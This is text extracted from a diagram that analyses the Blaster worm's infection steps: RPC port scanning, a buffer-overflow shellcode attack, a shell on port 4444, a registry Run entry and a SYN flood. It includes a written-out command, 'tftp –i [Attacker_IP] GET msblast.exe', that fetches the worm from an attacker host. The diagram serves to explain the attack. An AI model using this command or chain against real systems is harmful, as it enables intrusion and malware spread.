 “BLASTER” Worm
(1) TCP - 135
SYN Scanning
(2) TCP – 135 Connection Started
(3) Valid RPC Connection Setup
(4) RPC Buffer Overflow Attack
(contains shellcode, selected offset)
WORM FAILURE
[A] Patched System - Ignores Shellcode
[B] Wrong Offset - Shellcode Never Executes
RPC FAILURE
[A] Wrong Offset - RPC Crashes
(5) Shellcode Opens
TCP - 4444
ATTACKER
(Infected
System)
VICTIM
(Unpatched
System)
(6) TCP Connection to Command Shell
(7) Issues TFTP GET Command
using TFTP Client on Victim
(8) Victim Executes TFTP GET Command
(tftp –i [Attacker_IP] GET msblast.exe)
(9) Worm Transfers to Victim
(10) Executes
“msblast.exe” via
Command Shell
RPC FAILURE
[B] Exploit Complete – Command Shell Exits
and RPC Crashes
“msblast.exe”
Opens TCP-69
(11) “msblast.exe” adds “Run” entry to Registry
(12) DNS Query “windowsupdate.com”
and launch Port 80 SYN Flood while
SYN Scanning for New Victims
rights.